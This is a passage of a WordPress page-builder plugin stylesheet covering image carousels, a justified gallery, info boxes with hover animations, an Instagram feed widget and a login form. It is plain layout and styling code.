}

.uael-img-carousel-wrap .slick-prev:before,
.uael-img-carousel-wrap .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-img-carousel-wrap .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-prev:before {
    content: '\f105';
}
.uael-img-carousel-wrap .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-next {
    right: 25px;
}


@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
        right: 15px;
    }
}

.uael-img-carousel-wrap ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}

.uael-img-carousel-wrap ul.slick-dots li {
    background: #efefef;
}

.uael-img-carousel-wrap ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-img-carousel-wrap ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-img-carousel-wrap ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-img-carousel-wrap ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

/* For justified GAllery */

.uael-img-gallery-wrap.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden
}

.uael-img-gallery-wrap.justified-gallery>a,
.uael-img-gallery-wrap.justified-gallery>div,
.uael-img-gallery-wrap.justified-gallery>figure {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    filter: "alpha(opacity=10)";
    opacity: .1;
    margin: 0;
    padding: 0
}

.uael-img-gallery-wrap.justified-gallery>a>a>img,
.uael-img-gallery-wrap.justified-gallery>a>img,
.uael-img-gallery-wrap.justified-gallery>div>a>img,
.uael-img-gallery-wrap.justified-gallery>div>img,
.uael-img-gallery-wrap.justified-gallery>figure>a>img,
.uael-img-gallery-wrap.justified-gallery>figure>img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: none;
    filter: "alpha(opacity=0)";
    opacity: 0
}

.uael-img-gallery-wrap.justified-gallery>a>.caption,
.uael-img-gallery-wrap.justified-gallery>div>.caption,
.uael-img-gallery-wrap.justified-gallery>figure>.caption {
    display: none;
    position: absolute;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: sans-serif
}

.uael-img-gallery-wrap.justified-gallery>a>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>div>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>figure>.caption.caption-visible {
    display: initial;
    filter: "alpha(opacity=70)";
    opacity: .7;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible {
    filter: "alpha(opacity=100)";
    opacity: 1;
    background: 0 0
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible>a>img,
.uael-img-gallery-wrap.justified-gallery>.entry-visible>img {
    filter: "alpha(opacity=100)";
    opacity: 1;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.jg-filtered {
    display: none
}

.uael-img-gallery-wrap.justified-gallery>.spinner {
    position: absolute;
    bottom: 0;
    margin-left: -24px;
    padding: 10px 0;
    left: 50%;
    filter: "alpha(opacity=100)";
    opacity: 1;
    overflow: initial
}

.uael-img-gallery-wrap.justified-gallery>.spinner>span {
    display: inline-block;
    filter: "alpha(opacity=0)";
    opacity: 0;
    width: 8px;
    height: 8px;
    margin: 0 4px;
    background-color: #000;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

/* compatibility css */

.uael-img-carousel-wrap ul.slick-dots {
	padding-left: unset;
}

/* Removed unnecessary color */
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li,
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.uael-img-gallery-wrap button:not(:hover):not(:active):not(.has-background) {
    background: transparent;
}

/* compatibility css */
/* Info Box */
.uael-icon-wrap .uael-icon {
  display: inline-block;
}
.uael-infobox-link-type-module:hover,
.uael-infobox-link-type-module:hover .uael-icon i,
.uael-infobox-link-type-module:hover .uael-icon svg {
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.uael-imgicon-style-circle .uael-icon-wrap .uael-icon,
.uael-imgicon-style-circle .uael-image .uael-image-content,
.uael-imgicon-wrap .uael-image-crop-circle img {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

/* Left/Right */
.uael-infobox-icon-left .uael-infobox-left-right-wrap,
.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-photo-left .uael-infobox-left-right-wrap,
.uael-infobox-photo-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-left-title .left-title-image,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-left-title .left-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
}

.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.uael-infobox-photo-left-title .uael-infobox-title-wrap,
.uael-infobox-photo-right-title .uael-infobox-title-wrap,
.uael-infobox-photo-left .uael-infobox-title-wrap,
.uael-infobox-photo-right .uael-infobox-title-wrap {
   -webkit-box-flex: 1;
   -webkit-flex-grow: 1;
   -moz-box-flex: 1;
   -ms-flex-positive: 1;
   flex-grow: 1;
}

.uael-infobox-photo-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-photo-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-image-valign-middle .uael-imgicon-wrap,
.uael-infobox-icon-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-icon-right.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-right.uael-infobox-image-valign-middle .uael-infobox-content {
  -ms-flex-item-align: center;
      -webkit-align-self: center;
      align-self: center;
}

.uael-infobox .uael-infobox-content,
.uael-infobox-left-right-wrap, 
.uael-infobox-title-wrap {
width: 100%;
}

.uael-infobox-left {
  text-align: left;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start;
}

.uael-infobox-center {
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center;
}

.uael-infobox-right {
  text-align: right;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}
.uael-infobox-icon-above-title .uael-infobox-left-right-wrap,
.uael-infobox-icon-below-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-above-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-below-title .uael-infobox-left-right-wrap {
  display: block;
  min-width: 100%;
  width: 100%;
}

/* Left/Right of Title */
.uael-infobox-icon-left-title .uael-icon-wrap,
.uael-infobox-icon-left .uael-icon-wrap, 
.uael-infobox-photo-left-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-left .uael-imgicon-wrap .uael-image-content {
  margin-right: 10px;
}

.uael-infobox-icon-right-title .uael-icon-wrap,
.uael-infobox-icon-right .uael-icon-wrap,
.uael-infobox-photo-right-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-right .uael-imgicon-wrap .uael-image-content {
  margin-left: 10px;
}

.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-right .uael-infobox-left-right-wrap {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}

/* Above/Below Title */
.uael-infobox-photo-above-title .uael-imgicon-wrap {
  display: block;
}

.uael-infobox-photo-below-title .uael-imgicon-wrap {
  display: block;
  margin: 10px 0 15px;
}

.uael-icon-wrap .uael-icon i {
  height: auto;
  width: auto;
  position: relative;
  display: block;
}
.uael-icon-wrap .uael-icon svg {
height: 100%;
width: 100%;
}

  /* Infobox image css */
.uael-imgicon-wrap .uael-image-content {
  display: inline-block;
  line-height: 0;
  position: relative;
  max-width: 100%;
}

.uael-imgicon-wrap .uael-image-content img {
  display: inline;
  height: auto !important;
  max-width: 100%;
  width: auto;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.uael-imgicon-wrap .uael-image-crop-square img {
  -webkit-border-radius: 0;
  border-radius: 0;
}

/* Info box complete box link css */
.uael-infobox-module-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 4;
}

.elementor-edit-mode .uael-infobox-module-link {
  z-index: 2;
}

.uael-infobox-link-icon-after {
  margin-left: 5px;
  margin-right: 0;
}

.uael-infobox-link-icon-before {
  margin-left: 0;
  margin-right: 5px;
}

.uael-infobox-link-icon {
  -webkit-transition: all 200ms linear;
          transition: all 200ms linear;
}

.uael-infobox-link-type-module .uael-infobox {
  position: relative; 
}
@media only screen and (max-width: 976px) {
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-tablet.uael-reverse-order-tablet .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-tablet .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-tablet .uael-image-content {
      margin-left: 0px;
  }
}
@media screen and (max-width: 767px) {
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-mobile.uael-reverse-order-mobile .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-mobile .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-mobile .uael-image-content {
      margin-left: 0px;
  }
}

/* Info Box Image/Icon animation when Complete box link is set */

.uael-infobox-link-type-module:hover .elementor-animation-grow {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.uael-infobox-link-type-module:hover .elementor-animation-shrink {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow,
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
}
.uael-infobox-link-type-module:hover .elementor-animation-push,
.uael-infobox-link-type-module:hover .elementor-animation-pop {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-push {
-webkit-animation-name: elementor-animation-push;
animation-name: elementor-animation-push;
}
.uael-infobox-link-type-module:hover .elementor-animation-pop {
-webkit-animation-name: elementor-animation-pop;
animation-name: elementor-animation-pop;
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-out {
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-rotate {
-webkit-transform: rotate(4deg);
-ms-transform: rotate(4deg);
transform: rotate(4deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-grow-rotate {
-webkit-transform: scale(1.1) rotate(4deg);
-ms-transform: scale(1.1) rotate(4deg);
transform: scale(1.1) rotate(4deg);
}
.uael-infobox-link-type-module:hover .elementor-animation-float {
-webkit-transform: translateY(-8px);
-ms-transform: translateY(-8px);
transform: translateY(-8px);
}
.uael-infobox-link-type-module:hover .elementor-animation-sink {
-webkit-transform: translateY(8px);
-ms-transform: translateY(8px);
transform: translateY(8px);
} 
.uael-infobox-link-type-module:hover .elementor-animation-bob,
.uael-infobox-link-type-module:hover .elementor-animation-hang {
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;

}
.uael-infobox-link-type-module:hover .elementor-animation-bob {
-webkit-animation-name: elementor-animation-bob-float, elementor-animation-bob;
animation-name: elementor-animation-bob-float, elementor-animation-bob;
}
.uael-infobox-link-type-module:hover .elementor-animation-hang {
-webkit-animation-name: elementor-animation-hang-sink, elementor-animation-hang;
animation-name: elementor-animation-hang-sink, elementor-animation-hang;
}
.uael-infobox-link-type-module:hover .elementor-animation-skew,
.uael-infobox-link-type-module:hover .elementor-animation-skew-forward {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-skew-backward {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
  transform: skew(10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-top,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
    -webkit-animation-name: elementor-animation-wobble-vertical;
    animation-name: elementor-animation-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal {
-webkit-animation-name: elementor-animation-wobble-horizontal;
animation-name: elementor-animation-wobble-horizontal;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right {
-webkit-animation-name: elementor-animation-wobble-to-bottom-right;
animation-name: elementor-animation-wobble-to-bottom-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right {
-webkit-animation-name: elementor-animation-wobble-to-top-right;
animation-name: elementor-animation-wobble-to-top-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-top {
-webkit-animation-name: elementor-animation-wobble-top;
animation-name: elementor-animation-wobble-top;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom {
-webkit-animation-name: elementor-animation-wobble-bottom;
animation-name: elementor-animation-wobble-bottom;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
-webkit-animation-name: elementor-animation-wobble-skew;
animation-name: elementor-animation-wobble-skew;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz {
-webkit-animation-name: elementor-animation-buzz;
animation-name: elementor-animation-buzz;
-webkit-animation-duration: 0.15s;
animation-duration: 0.15s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz-out {
-webkit-animation-name: elementor-animation-buzz-out;
animation-name: elementor-animation-buzz-out;
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: 1;
animation-iteration-count: 1;
}

.uael-icon-wrap .uael-icon i:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* RTL Alignment fix */
.rtl .uael-module-content.uael-infobox.uael-infobox-left .uael-infobox-left-right-wrap {
  text-align:left;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
      -webkit-justify-content: flex-end;
      -moz-box-pack: end;
      justify-content: flex-end;
}
.rtl .uael-module-content.uael-infobox.uael-infobox-right .uael-infobox-left-right-wrap {
  text-align:right;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
      -webkit-justify-content: flex-start;
      -moz-box-pack: start;
      justify-content: flex-start;
}
.elementor-widget-uael-instagram-feed .elementor-widget-container {
	min-height: 2px; }

.uael-instagram-feed {
	position: relative; }
.uael-instagram-feed .uael-feed-item {
	float: left;
	position: relative; }
.uael-instagram-feed .uael-feed-item img {
	-webkit-filter: none;
	filter: none;
	vertical-align: middle; }
.uael-instagram-feed .uael-feed-item:hover img {
	-webkit-filter: none;
	filter: none; }

.uael-instagram-feed-title-wrap {
	background: #fff;
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%); }
.uael-insta-title-top .uael-instagram-feed-title-wrap {
	top: 0;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }
.uael-insta-title-bottom .uael-instagram-feed-title-wrap {
	bottom: 0;
	top: auto;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }

.uael-insta-profile-link-position-above .uael-instafeed,
.uael-insta-profile-link-position-below .uael-instafeed {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-insta-profile-link-position-above .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column; }

.uael-insta-profile-link-position-below .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-insta-profile-link-position-above .uael-instagram-feed-title-wrap,
.uael-insta-profile-link-position-below .uael-instagram-feed-title-wrap{
	position: relative;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	left: unset;
	-webkit-transform: unset;
	-ms-transform: unset;
	transform: unset;
}

.uael-instagram-feed-title {
	display: block;
	padding: 6px 30px;
	text-align: center; }
.uael-instagram-feed .uael-feed-item {
	position: relative; }
.uael-instagram-feed .uael-feed-item-inner {
	display: block;
	position: relative; }
.uael-instagram-feed-gray .uael-feed-item img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed-hover-gray .uael-feed-item:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed .uael-overlay-container {
	color: #fff;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 1; }
.uael-instagram-feed .uael-overlay-container span {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 5px; }
.uael-instagram-feed-hover .uael-overlay-container {
	opacity: 0; }
.uael-instagram-feed-hover .uael-feed-item:hover .uael-overlay-container {
	opacity: 1; }

.uael-instagram-feed-below .uael-if-img {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-instagram-feed-below .uael-overlay-container {
	position: relative }

.uael-media-overlay,
.uael-image-overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0; }

.uael-media-overlay {
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s; }

.uael-insta-icons {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-instafeed {
	overflow: hidden;
	position: relative; }

.uael-if-icon {
	margin-right: 5px; }

.uael-if-square-images .uael-feed-item-inner {
	position: relative;
	padding-bottom: 100%;
	width: 100%; }

.uael-if-square-images .uael-if-img {
	overflow: hidden;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0; }

.uael-if-square-images img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover; }
.uael-login-form input[type='checkbox'] {
	display: none;
}

.uael-login-form .elementor-field::-webkit-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::placeholder {
    opacity: 0.7;
}
.uael-login-form .elementor-field:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-bottom {
    margin-top: 30px;
}

.uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-top {
    margin-bottom: 30px;
}

.elementor-widget-uael-login-form .uael-login-form .elementor-field-label {
    font-weight: 500;
}

.uael-loginform-error {
    color: #d9534f;
    display: block;
    margin-top: 5px;
}
.uael-login-form-social-inline .uael-lf-custom-form-hidden .elementor-field-group,
.uael-login-form-social-stack .uael-lf-custom-form-hidden .elementor-field-group:not( :first-child ) {
    margin-top: 0px;
}
.elementor-widget-uael-login-form .elementor-button {
    border: none;
}

.uael-login-form .elementor-remember-me {
    font-size: 1em;
}
.uael-login-form .uael-login-form-remember {
    font-size: 0.85em;
}

